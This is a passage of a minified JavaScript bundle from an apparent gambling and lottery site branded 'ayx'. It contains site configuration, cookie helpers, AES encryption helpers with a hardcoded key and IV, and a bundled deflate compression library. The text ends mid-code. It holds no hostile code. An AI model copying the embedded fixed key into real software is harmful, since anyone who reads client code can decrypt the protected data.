Map;function _(e){if((0,i.jU)())return e?void b.set(m,e):b.get(m)}function w(){(0,i.jU)()&&localStorage.removeItem(m)}(0,i.jU)()&&(0,o.ZQ)(w)},61497:function(e,t,n){"use strict";t.Z={siteName:"\u7231\u6e38\u620f",name:"\u7231\u6e38\u620f\u4f53\u80b2",title:"\u7231\u6e38\u620fBG\u771f\u4eba_ayx\u7231\u6e38\u620f\u53cc\u8d62\u5f69\u7968|welcome",site:"ayx.com",favicon:n(87042),brand:"ayx"}},87287:function(e,t,n){"use strict";n.d(t,{S:function(){return s},g:function(){return u}});var r=n(92777),i=n(82262),o=n(59499),a=n(80543),s=function(e){var t;return null!==e&&void 0!==e&&null!==(t=e.query)&&void 0!==t&&t.isApp,!0},u=function(){function e(){(0,r.Z)(this,e)}return(0,i.Z)(e,null,[{key:"getCookie",value:function(){return(0,a.ej)(this.key,{path:"/"})}},{key:"setCookie",value:function(){(0,a.S$)(this.key,"1",{path:"/",expires:1})}}]),e}();(0,o.Z)(u,"key","isCheck")},8026:function(e,t,n){"use strict";function r(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.join(" ")}n.d(t,{z:function(){return r}})},56127:function(e,t,n){"use strict";n.d(t,{HI:function(){return p},pe:function(){return v},aG:function(){return g},tV:function(){return y},_c:function(){return _},S4:function(){return w}});var r=n(40452),i=n(55743),o=n.n(i),a=n(68214),s=n.n(a),u=n(42209),c=n.n(u),l=n(81354),f=n.n(l),d="ZFRYCMdFYGf0i5HgO0oWvFV0terUABU0",h=d;function p(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.key,o=void 0===n?d:n,a=t.iv,s=void 0===a?h:a,u=t.isHex,l=void 0!==u&&u;return(0,r.encrypt)(e,(0,i.parse)(o),{iv:(0,i.parse)(s)}).toString(l?c():void 0)}function v(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.key,a=void 0===n?d:n,s=t.iv,u=void 0===s?h:s;return(0,r.decrypt)(e,(0,i.parse)(a),{iv:(0,i.parse)(u)}).toString(o())}function g(e){return e?s()(e).toString():e}function y(e){return decodeURIComponent(atob(e))}var m=f().enc.Utf8.parse("ZFRYCMdFYGf0i5HgO0oWvFV0terUABU0"),b=m,_=function(e){var t=f().enc.Hex.parse(e),n=f().enc.Base64.stringify(t);return f().AES.decrypt(n,m,{iv:b,mode:f().mode.CBC,padding:f().pad.Pkcs7}).toString(f().enc.Utf8).toString()},w=function(e){var t=f().enc.Utf8.parse(e);return f().AES.encrypt(t,m,{iv:b,mode:f().mode.CBC,padding:f().pad.Pkcs7}).ciphertext.toString().toUpperCase()}},77664:function(e,t,n){"use strict";n.d(t,{jU:function(){return i},YC:function(){return o},Cs:function(){return a}});var r=n(67294);function i(){try{return"location"in window}catch(e){return!1}}function o(){try{return window.navigator.cookieEnabled&&"undefined"!==typeof window.localStorage}catch(e){return!0}}var a=i()?r.useLayoutEffect:r.useEffect},16678:function(e,t,n){"use strict";n.d(t,{e8:function(){return zn},tD:function(){return sr},gb:function(){return rr},cj:function(){return In},dN:function(){return Ln},$1:function(){return tr},lb:function(){return Bn},ZE:function(){return Xn},CN:function(){return lr},Xf:function(){return fr},Pw:function(){return ir},uU:function(){return Hn},e7:function(){return Vn},QH:function(){return ar},Dw:function(){return Fn},Gu:function(){return ur},Vg:function(){return Wn},HF:function(){return Gn},wd:function(){return hr},A:function(){return nr},bJ:function(){return Rn},W:function(){return Qn},tq:function(){return Pn},Kj:function(){return vr},Wq:function(){return jn},ij:function(){return Yn},E_:function(){return Mn},VK:function(){return Un},nm:function(){return or},DH:function(){return Dn},ls:function(){return cr},YY:function(){return Kn},Aj:function(){return qn},dH:function(){return Zn},d8:function(){return $n},co:function(){return er},gn:function(){return Jn},Gd:function(){return pr},YM:function(){return Nn},Fm:function(){return dr}});var r=n(59499),i=n(17674),o=n(27484),a=n.n(o),s=n(77664),u=n(24302),c=n(1585);function l(e){let t=e.length;for(;--t>=0;)e[t]=0}const f=256,d=286,h=30,p=15,v=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),g=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),y=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),m=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),b=new Array(576);l(b);const _=new Array(60);l(_);const w=new Array(512);l(w);const A=new Array(256);l(A);const O=new Array(29);l(O);const S=new Array(h);function E(e,t,n,r,i){this.static_tree=e,this.extra_bits=t,this.extra_base=n,this.elems=r,this.max_length=i,this.has_stree=e&&e.length}let x,k,C;function T(e,t){this.dyn_tree=e,this.max_code=0,this.stat_desc=t}l(S);const R=e=>e<256?w[e]:w[256+(e>>>7)],P=(e,t)=>{e.pending_buf[e.pending++]=255&t,e.pending_buf[e.pending++]=t>>>8&255},j=(e,t,n)=>{e.bi_valid>16-n?(e.bi_buf|=t<<e.bi_valid&65535,P(e,e.bi_buf),e.bi_buf=t>>16-e.bi_valid,e.bi_valid+=n-16):(e.bi_buf|=t<<e.bi_valid&65535,e.bi_valid+=n)},B=(e,t,n)=>{j(e,n[2*t],n[2*t+1])},I=(e,t)=>{let n=0;do{n|=1&e,e>>>=1,n<<=1}while(--t>0);return n>>>1},N=(e,t,n)=>{const r=new Array(16);let i,o,a=0;for(i=1;i<=p;i++)a=a+n[i-1]<<1,r[i]=a;for(o=0;o<=t;o++){let t=e[2*o+1];0!==t&&(e[2*o]=I(r[t]++,t))}},D=e=>{let t;for(t=0;t<d;t++)e.dyn_ltree[2*t]=0;for(t=0;t<h;t++)e.dyn_dtree[2*t]=0;for(t=0;t<19;t++)e.bl_tree[2*t]=0;e.dyn_ltree[512]=1,e.opt_len=e.static_len=0,e.sym_next=e.matches=0},L=e=>{e.bi_valid>8?P(e,e.bi_buf):e.bi_valid>0&&(e.pending_buf[e.pending++]=e.bi_buf),e.bi_buf=0,e.bi_valid=0},U=(e,t,n,r)=>{const i=2*t,o=2*n;return e[i]<e[o]||e[i]===e[o]&&r[t]<=r[n]},M=(e,t,n)=>{const r=e.heap[n];let i=n<<1;for(;i<=e.heap_len&&(i<e.heap_len&&U(t,e.heap[i+1],e.heap[i],e.depth)&&i++,!U(t,r,e.heap[i],e.depth));)e.heap[n]=e.heap[i],n=i,i<<=1;e.heap[n]=r},F=(e,t,n)=>{let r,i,o,a,s=0;if(0!==e.sym_next)do{r=255&e.pending_buf[e.sym_buf+s++],r+=(255&e.pending_buf[e.sym_buf+s++])<<8,i=e.pending_buf[e.sym_buf+s++],0===r?B(e,i,t):(o=A[i],B(e,o+f+1,t),a=v[o],0!==a&&(i-=O[o],j(e,i,a)),r--,o=R(r),B(e,o,n),a=g[o],0!==a&&(r-=S[o],j(e,r,a)))}while(s<e.sym_next);B(e,256,t)},z=(e,t)=>{const n=t.dyn_tree,r=t.stat_desc.static_tree,i=t.stat_desc.has_stree,o=t.stat_desc.elems;let a,s,u,c=-1;for(e.heap_len=0,e.heap_max=573,a=0;a<o;a++)0!==n[2*a]?(e.heap[++e.heap_len]=c=a,e.depth[a]=0):n[2*a+1]=0;for(;e.heap_len<2;)u=e.heap[++e.heap_len]=c<2?++c:0,n[2*u]=1,e.depth[u]=0,e.opt_len--,i&&(e.static_len-=r[2*u+1]);for(t.max_code=c,a=e.heap_len>>1;a>=1;a--)M(e,n,a);u=o;do{a=e.heap[1],e.heap[1]=e.heap[e.heap_len--],M(e,n,1),s=e.heap[1],e.heap[--e.heap_max]=a,e.heap[--e.heap_max]=s,n[2*u]=n[2*a]+n[2*s],e.depth[u]=(e.depth[a]>=e.depth[s]?e.depth[a]:e.depth[s])+1,n[2*a+1]=n[2*s+1]=u,e.heap[1]=u++,M(e,n,1)}while(e.heap_len>=2);e.heap[--e.heap_max]=e.heap[1],((e,t)=>{const n=t.dyn_tree,r=t.max_code,i=t.stat_desc.static_tree,o=t.stat_desc.has_stree,a=t.stat_desc.extra_bits,s=t.stat_desc.extra_base,u=t.stat_desc.max_length;let c,l,f,d,h,v,g=0;for(d=0;d<=p;d++)e.bl_count[d]=0;for(n[2*e.heap[e.heap_max]+1]=0,c=e.heap_max+1;c<573;c++)l=e.heap[c],d=n[2*n[2*l+1]+1]+1,d>u&&(d=u,g++),n[2*l+1]=d,l>r||(e.bl_count[d]++,h=0,l>=s&&(h=a[l-s]),v=n[2*l],e.opt_len+=v*(d+h),o&&(e.static_len+=v*(i[2*l+1]+h)));if(0!==g){do{for(d=u-1;0===e.bl_count[d];)d--;e.bl_count[d]--,e.bl_count[d+1]+=2,e.bl_count[u]--,g-=2}while(g>0);for(d=u;0!==d;d--)for(l=e.bl_count[d];0!==l;)f=e.heap[--c],f>r||(n[2*f+1]!==d&&(e.opt_len+=(d-n[2*f+1])*n[2*f],n[2*f+1]=d),l--)}})(e,t),N(n,c,e.bl_count)},Z=(e,t,n)=>{let r,i,o=-1,a=t[1],s=0,u=7,c=4;for(0===a&&(u=138,c=3),t[2*(n+1)+1]=65535,r=0;r<=n;r++)i=a,a=t[2*(r+1)+1],++s<u&&i===a||(s<c?e.bl_tree[2*i]+=s:0!==i?(i!==o&&e.bl_tree[2*i]++,e.bl_tree[32]++):s<=10?e.bl_tree[34]++:e.bl_tree[36]++,s=0,o=i,0===a?(u=138,c=3):i===a?(u=6,c=3):(u=7,c=4))},V=(e,t,n)=>{let r,i,o=-1,a=t[1],s=0,u=7,c=4;for(0===a&&(u=138,c=3),r=0;r<=n;r++)if(i=a,a=t[2*(r+1)+1],!(++s<u&&i===a)){if(s<c)do{B(e,i,e.bl_tree)}while(0!==--s);else 0!==i?(i!==o&&(B(e,i,e.bl_tree),s--),B(e,16,e.bl_tree),j(e,s-3,2)):s<=10?(B(e,17,e.bl_tree),j(e,s-3,3)):(B(e,18,e.bl_tree),j(e,s-11,7));s=0,o=i,0===a?(u=138,c=3):i===a?(u=6,c=3):(u=7,c=4)}};let H=!1;const G=(e,t,n,r)=>{j(e,0+(r?1:0),3),L(e),P(e,n),P(e,~n),n&&e.pending_buf.set(e.window.subarray(t,t+n),e.pending),e.pending+=n};var W=(e,t,n,r)=>{let i,o,a=0;e.level>0?(2===e.strm.data_type&&(e.strm.data_type=(e=>{let t,n=4093624447;for(t=0;t<=31;t++,n>>>=1)if(1&n&&0!==e.dyn_ltree[2*t])return 0;if(0!==e.dyn_ltree[18]||0!==e.dyn_ltree[20]||0!==e.dyn_ltree[26])return 1;for(t=32;t<f;t++)if(0!==e.dyn_ltree[2*t])return 1;return 0})(e)),z(e,e.l_desc),z(e,e.d_desc),a=(e=>{let t;for(Z(e,e.dyn_ltree,e.l_desc.max_code),Z(e,e.dyn_dtree,e.d_desc.max_code),z(e,e.bl_desc),t=18;t>=3&&0===e.bl_tree[2*m[t]+1];t--);return e.opt_len+=3*(t+1)+5+5+4,t})(e),i=e.opt_len+3+7>>>3,o=e.static_len+3+7>>>3,o<=i&&(i=o)):i=o=n+5,n+4<=i&&-1!==t?G(e,t,n,r):4===e.strategy||o===i?(j(e,2+(r?1:0),3),F(e,b,_)):(j(e,4+(r?1:0),3),((e,t,n,r)=>{let i;for(j(e,t-257,5),j(e,n-1,5),j(e,r-4,4),i=0;i<r;i++)j(e,e.bl_tree[2*m[i]+1],3);V(e,e.dyn_ltree,t-1),V(e,e.dyn_dtree,n-1)})(e,e.l_desc.max_code+1,e.d_desc.max_code+1,a+1),F(e,e.dyn_ltree,e.dyn_dtree)),D(e),r&&L(e)},Y={_tr_init:e=>{H||((()=>{let e,t,n,r,i;const o=new Array(16);for(n=0,r=0;r<28;r++)for(O[r]=n,e=0;e<1<<v[r];e++)A[n++]=r;for(A[n-1]=r,i=0,r=0;r<16;r++)for(S[r]=i,e=0;e<1<<g[r];e++)w[i++]=r;for(i>>=7;r<h;r++)for(S[r]=i<<7,e=0;e<1<<g[r]-7;e++)w[256+i++]=r;for(t=0;t<=p;t++)o[t]=0;for(e=0;e<=143;)b[2*e+1]=8,e++,o[8]++;for(;e<=255;)b[2*e+1]=9,e++,o[9]++;for(;e<=279;)b[2*e+1]=7,e++,o[7]++;for(;e<=287;)b[2*e+1]=8,e++,o[8]++;for(N(b,287,o),e=0;e<h;e++)_[2*e+1]=5,_[2*e]=I(e,5);x=new E(b,v,257,d,p),k=new E(_,g,0,h,p),C=new E(new Array(0),y,0,19,7)})(),H=!0),e.l_desc=new T(e.dyn_ltree,x),e.d_desc=new T(e.dyn_dtree,k),e.bl_desc=new T(e.bl_tree,C),e.bi_buf=0,e.bi_valid=0,D(e)},_tr_stored_block:G,_tr_flush_block:W,_tr_tally:(e,t,n)=>(e.pending_buf[e.sym_buf+e.sym_next++]=t,e.pending_buf[e.sym_buf+e.sym_next++]=t>>8,e.pending_buf[e.sym_buf+e.sym_next++]=n,0===t?e.dyn_ltree[2*n]++:(e.matches++,t--,e.dyn_ltree[2*(A[n]+f+1)]++,e.dyn_dtree[2*R(t)]++),e.sym_next===e.sym_end),_tr_align:e=>{j(e,2,3),B(e,256,b),(e=>{16===e.bi_valid?(P(e,e.bi_buf),e.bi_buf=0,e.bi_valid=0):e.bi_valid>=8&&(e.pending_buf[e.pending++]=255&e.bi_buf,e.bi_buf>>=8,e.bi_valid-=8)})(e)}};var K=(e,t,n,r)=>{let i=65535&e|0,o=e>>>16&65535|0,a=0;for(;0!==n;){a=n>2e3?2e3:n,n-=a;do{i=i+t[r++]|0,o=o+i|0}while(--a);i%=65521,o%=65521}return i|o<<16|0};const q=new Uint32Array((()=>{let e,t=[];for(var n=0;n<256;n++){e=n;for(var r=0;r<8;r++)e=1&e?3988292384^e>>>1:e>>>1;t[n]=e}return t})());var X=(e,t,n,r)=>{const i=q,o=r+n;e^=-1;for(let a=r;a<o;a++)e=e>>>8^i[255&(e^t[a])];return-1^e},J={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Q={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};const{_tr_init:$,_tr_stored_block:ee,_tr_flush_block:te,_tr_tally:ne,_tr_align:re}=Y,{Z_NO_FLUSH:ie,Z_PARTIAL_FLUSH:oe,Z_FULL_FLUSH:ae,Z_FINISH:se,Z_BLOCK:ue,Z_OK:ce,Z_STREAM_END:le,Z_STREAM_ERROR:fe,Z_DATA_ERROR:de,Z_BUF_ERROR:he,Z_DEFAULT_COMPRESSION:pe,Z_FILTERED:ve,Z_HUFFMAN_ONLY:ge,Z_RLE:ye,Z_FIXED:me,Z_DEFAULT_STRATEGY:be,Z_UNKNOWN:_e,Z_DEFLATED:we}=Q,Ae=258,Oe=262,Se=42,Ee=113,xe=666,ke=(e,t)=>(e.msg=J[t],t),Ce=e=>2*e-(e>4?9:0),Te=e=>{let t=e.length;for(;--t>=0;)e[t]=0},Re=e=>{let t,n,r,i=e.w_size;t=e.hash_size,r=t;do{n=e.head[--r],e.head[r]=n>=i?n-i:0}while(--t);t=i,r=t;do{n=e.prev[--r],e.prev[r]=n>=i?n-i:0}while(--t)};let Pe=(e,t,n)=>(t<<e.hash_shift^n)&e.hash_mask;const je=e=>{const t=e.state;let n=t.pending;n>e.avail_out&&(n=e.avail_out),0!==n&&(e.output.set(t.pending_buf.subarray(t.pending_out,t.pending_out+n),e.next_out),e.next_out+=n,t.pending_out+=n,e.total_out+=n,e.avail_out-=n,t.pending-=n,0===t.pending&&(t.pending_out=0))},Be=(e,t)=>{te(e,e.block_start>=0?e.block_start:-1,e.strstart-e.block_start,t),e.block_start=e.strstart,je(e.strm)},Ie=(e,t)=>{e.pending_buf[e.pending++]=t},Ne=(e,t)=>{e.pending_buf[e.pending++]=t>>>8&255,e.pending_buf[e.pending++]=255&t},De=(e,t,n,r)=>{let i=e.avail_in;return i>r&&(i=r),0===i?0:(e.avail_in-=i,t.set(e.input.subarray(e.next_in,e.next_in+i),n),1===e.state.wrap?e.adler=K(e.adler,t,i,n):2===e.state.wrap&&(e.adler=X(e.adler,t,i,n)),e.next_in+=i,e.total_in+=i,i)},Le=(e,t)=>{let n,r,i=e.max_chain_length,o=e.strstart,a=e.prev_length,s=e.nice_match;const u=e.strstart>e.w_size-Oe?e.strstart-(e.w_size-Oe):0,c=e.window,l=e.w_mask,f=e.prev,d=e.strstart+Ae;let h=c[o+a-1],p=c[o+a];e.prev_length>=e.good_match&&(i>>=2),s>e.lookahead&&(s=e.lookahead);do{if(n=t,c[n+a]===p&&c[n+a-1]===h&&c[n]===c[o]&&c[++n]===c[o+1]){o+=2,n++;do{}while(c[++o]===c[++n]&&c[++o]===c[++n]&&c[++o]===c[++n]&&c[++o]===c[++n]&&c[++o]===c[++n]&&c[++o]===c[++n]&&c[++o]===c[++n]&&c[++o]===c[++n]&&o<d);if(r=Ae-(d-o),o=d-Ae,r>a){if(e.match_start=t,a=r,r>=s)break;h=c[o+a-1],p=c[o+a]}}}while((t=f[t&l])>u&&0!==--i);return a<=e.lookahead?a:e.lookahead},Ue=e=>{const t=e.w_size;let n,r,i;do{if(r=e.window_size-e.lookahead-e.strstart,e.strstart>=t+(t-Oe)&&(e.window.set(e.window.subarray(t,t+t-r),0),e.match_start-=t,e.strstart-=t,e.block_start-=t,e.insert>e.strstart&&(e.insert=e.strstart),Re(e),r+=t),0===e.strm.avail_in)break;if(n=De(e.strm,e.window,e.strstart+e.lookahead,r),e.lookahead+=n,e.lookahead+e.insert>=3)for(i=e.strstart-e.insert,e.ins_h=e.window[i],e.ins_h=Pe(e,e.ins_h,e.window[i+1]);e.insert&&(e.ins_h=Pe(e,e.ins_h,e.window[i+3-1]),e.prev[i&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=i,i++,e.insert--,!(e.lookahead+e.insert<3)););}while(e.lookahead<Oe&&0!==e.strm.avail_in)},Me=(e,t)=>{let n,r,i,o=e.pending_buf_size-5>e.w_size?e.w_size:e.pending_buf_size-5,a=0,s=e.strm.avail_in;do{if(n=65535,i=e.bi_valid+42>>3,e.strm.avail_out<i)break;if(i=e.strm.avail_out-i,r=e.strstart-e.block_start,n>r+e.strm.avail_in&&(n=r+e.strm.avail_in),n>i&&(n=i),n<o&&(0===n&&t!==se||t===ie||n!==r+e.strm.avail_in))break;a=t===se&&n===r+e.strm.avail_in?1:0,ee(e,0,0,a),e.pending_buf[e.pending-4]=n,e.pending_buf[e.pending-3]=n>>8,e.pending_buf[e.pending-2]=~n,e.pending_buf[e.pending-1]=~n>>8,je(e.strm),r&&(r>n&&(r=n),e.strm.output.set(e.window.subarray(e.block_start,e.block_start+r),e.strm.next_out),e.strm.next_out+=r,e.strm.avail_out-=r,e.strm.total_out+=r,e.block_start+=r,n-=r),n&&(De(e.strm,e.strm.output,e.strm.next_out,n),e.strm.next_out+=n,e.strm.avail_out-=n,e.strm.total_out+=n)}while(0===a);return s-=e.strm.avail_in,s&&(s>=e.w_size?(e.matches=2,e.window.set(e.strm.input.subarray(e.strm.next_in-e.w_size,e.strm.next_in),0),e.strstart=e.w_size,e.insert=e.strstart):(e.window_size-e.strstart<=s&&(e.strstart-=e.w_size,e.window.set(e.window.subarray(e.w_size,e.w_size+e.strstart),0),e.matches<2&&e.matches++,e.insert>e.strstart&&(e.insert=e.strstart)),e.window.set(e.strm.input.subarray(e.strm.next_in-s,e.strm.next_in),e.strstart),e.strstart+=s,e.insert+=s>e.w_size-e.insert?e.w_size-e.insert:s),e.block_start=e.strstart),e.high_water<e.strstart&&(e.high_water=e.strstart),a?4:t!==ie&&t!==se&&0===e.strm.avail_in&&e.strstart===e.block_start?2:(i=e.window_size-e.strstart,e.strm.avail_in>i&&e.block_start>=e.w_size&&(e.block_start-=e.w_size,e.strstart-=e.w_size,e.window.set(e.window.subarray(e.w_size,e.w_size+e.strstart),0),e.matches<2&&e.matches++,i+=e.w_size,e.insert>e.strstart&&(e.insert=e.strstart)),i>e.strm.avail_in&&(i=e.strm.avail_in),i&&(De(e.strm,e.window,e.strstart,i),e.strstart+=i,e.insert+=i>e.w_size-e.insert?e.w_size-e.insert:i),e.high_water<e.strstart&&(e.high_water=e.strstart),i=e.bi_valid+42>>3,i=e.pending_buf_size-i>65535?65535:e.pending_buf_size-i,o=i>e.w_size?e.w_size:i,r=e.strstart-e.block_start,(r>=o||(r||t===se)&&t!==ie&&0===e.strm.avail_in&&r<=i)&&(n=r>i?i:r,a=t===se&&0===e.strm.avail_in&&n===r?1:0,ee(e,e.block_start,n,a),e.block_start+=n,je(e.strm)),a?3:1)},Fe=(e,t)=>{let n,r;for(;;){if(e.lookahead<Oe){if(Ue(e),e.lookahead<Oe&&t===ie)return 1;if(0===e.lookahead)break}if(n=0,e.lookahead>=3&&(e.ins_h=Pe(e,e.ins_h,e.window[e.strstart+3-1]),n=e.prev[e.strstart&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=e.strstart),0!==n&&e.strstart-n<=e.w_size-Oe&&(e.match_length=Le(e,n)),e.match_length>=3)if(r=ne(e,e.strstart-e.match_start,e.match_length-3),e.lookahead-=e.match_length,e.match_length<=e.max_lazy_match&&e.lookahead>=3){e.match_length--;do{e.strstart++,e.ins_h=Pe(e,e.ins_h,e.window[e.strstart+3-1]),n=e.prev[e.strstart&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=e.strstart}while(0!==--e.match_length);e.strstart++}else e.strstart+=e.match_length,e.match_length=0,e.ins_h=e.window[e.strstart],e.ins_h=Pe(e,e.ins_h,e.window[e.strstart+1]);else r=ne(e,0,e.window[e.strstart]),e.lookahead--,e.strstart++;if(r&&(Be(e,!1),0===e.strm.avail_out))return 1}return e.insert=e.strstart<2?e.strstart:2,t===se?(Be(e,!0),0===e.strm.avail_out?3:4):e.sym_next&&(Be(e,!1),0===e.strm.avail_out)?1:2},ze=(e,t)=>{let n,r,i;for(;;){if(e.lookahead<Oe){if(Ue(e),e.lookahead<Oe&&t===ie)return 1;if(0===e.lookahead)break}if(n=0,e.lookahead>=3&&(e.ins_h=Pe(e,e.ins_h,e.window[e.strstart+3-1]),n=e.prev[e.strstart&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=e.strstart),e.prev_length=e.match_length,e.prev_match=e.match_start,e.match_length=2,0!==n&&e.prev_length<e.max_lazy_match&&e.strstart-n<=e.w_size-Oe&&(e.match_length=Le(e,n),e.match_length<=5&&(e.strategy===ve||3===e.match_length&&e.strstart-e.match_start>4096)&&(e.match_length=2)),e.prev_length>=3&&e.match_length<=e.prev_length){i=e.strstart+e.lookahead-3,r=ne(e,e.strstart-1-e.prev_match,e.prev_length-3),e.lookahead-=e.prev_length-1,e.prev_length-=2;do{++e.strstart<=i&&(e.ins_h=Pe(e,e.ins_h,e.window[e.strstart+3-1]),n=e.prev[e.strstart&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=e.strstart)}while(0!==--e.prev_length);if(e.match_available=0,e.match_length=2,e.strstart++,r&&(Be(e,!1),0===e.strm.avail_out))return 1}else if(e.match_available){if(r=ne(e,0,e.window[e.strstart-1]),r&&Be(e,!1),e.strstart++,e.lookahead--,0===e.strm.avail_out)return 1}else e.match_available=1,e.strstart++,e.lookahead--}return e.match_available&&(r=ne(e,0,e.window[e.strstart-1]),e.match_available=0),e.insert=e.strstart<2?e.strstart:2,t===se?(Be(e,!0),0===e.strm.avail_out?3:4):e.sym_next&&(Be(e,!1),0===e.strm.avail_out)?1:2};function Ze(e,t,n,r,i){this.good_length=e,this.max_lazy=t,this.nice_length=n,this.max_chain=r,this.func=i}const Ve=[new Ze(0,0,0,0,Me),new Ze(4,4,8,4,Fe),new Ze(4,5,16,8,Fe),new Ze(4,6,32,32,Fe),new Ze(4,4,16,16,ze),new Ze(8,16,32,32,ze),new Ze(8,16,128,128,ze),new Ze(8,32,128,256,ze),new Ze(32,128,258,1024,ze),new Ze(32,258,258,4096,ze)];function He(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=we,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),Te(this.dyn_ltree),Te(this.dyn_dtree),Te(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),Te(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(573),Te(this.depth),this.sym_buf=0,this.lit_bufsize=0,this.sym_next=0,this.sym_end=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}const Ge=e=>{if(!e)return 1;const t=e.state;return!t||t.strm!==e||t.status!==Se&&57!==t.status&&69!==t.status&&73!==t.status&&91!==t.status&&103!==t.status&&t.status!==Ee&&t.status!==xe?1:0},We=e=>{if(Ge(e))return ke(e,fe);e.total_in=e.total_out=0,e.data_type=_e;const t=e.state;return t.pending=0,t.pending_out=0,t.wrap<0&&(t.wrap=-t.wrap),t.status=2===t.wrap?57:t.wrap?Se:Ee,e.adler=2===t.wrap?0:1,t.last_flush=-2,$(t),ce},Ye=e=>{const t=We(e);var n;return t===ce&&((n=e.state).window_size=2*n.w_size,Te(n.head),n.max_lazy_match=Ve[n.level].max_lazy,n.good_match=Ve[n.level].good_length,n.nice_match=Ve[n.level].nice_length,n.max_chain_length=Ve[n.level].max_chain,n.strstart=0,n.block_start=0,n.lookahead=0,n.insert=0,n.match_length=n.prev_length=2,n.match_available=0,n.ins_h=0),t},Ke=(e,t,n,r,i,o)=>{if(!e)return fe;let a=1;if(t===pe&&(t=6),r<0?(a=0,r=-r):r>15&&(a=2,r-=16),i<1||i>9||n!==we||r<8||r>15||t<0||t>9||o<0||o>me||8===r&&1!==a)return ke(e,fe);8===r&&(r=9);const s=new He;return e.state=s,s.strm=e,s.status=Se,s.wrap=a,s.gzhead=null,s.w_bits=r,s.w_size=1<<s.w_bits,s.w_mask=s.w_size-1,s.hash_bits=i+7,s.hash_size=1<<s.hash_bits,s.hash_mask=s.hash_size-1,s.hash_shift=~~((s.hash_bits+3-1)/3),s.window=new Uint8Array(2*s.w_size),s.head=new Uint16Array(s.hash_size),s.prev=new Uint16Array(s.w_size),s.lit_bufsize=1<<i+6,s.pending_buf_size=4*s.lit_bufsize,s.pending_buf=new Uint8Array(s.pending_buf_size),s.sym_buf=s.lit_bufsize,s.sym_end=3*(s.lit_bufsize-1),s.level=t,s.strategy=o,s.method=n,Ye(e)};var qe={deflateInit:(e,t)=>Ke(e,t,we,15,8,be),deflateInit2:Ke,deflateReset:Ye,deflateResetKeep:We,deflateSetHeader:(e,t)=>Ge(e)||2!==e.state.wrap?fe:(e.state.gzhead=t,ce),deflate:(e,t)=>{if(Ge(e)||t>ue||t<0)return e?ke(e,fe):fe;const n=e.state;if(!e.output||0!==e.avail_in&&!e.input||n.status===xe&&t!==se)return ke(e,0===e.avail_out?he:fe);const r=n.last_flush;if(n.last_flush=t,0!==n.pending){if(je(e),0===e.avail_out)return n.last_flush=-1,ce}else if(0===e.avail_in&&Ce(t)<=Ce(r)&&t!==se)return ke(e,he);if(n.status===xe&&0!==e.avail_in)return ke(e,he);if(n.status===Se&&0===n.wrap&&(n.status=Ee),n.status===Se){let t=we+(n.w_bits-8<<4)<<8,r=-1;if(r=n.strategy>=ge||n.level<2?0:n.level<6?1:6===n.level?2:3,t|=r<<6,0!==n.strstart&&(t|=32),t+=31-t%31,Ne(n,t),0!==n.strstart&&(Ne(n,e.adler>>>16),Ne(n,65535&e.adler)),e.adler=1,n.status=Ee,je(e),0!==n.pending)return 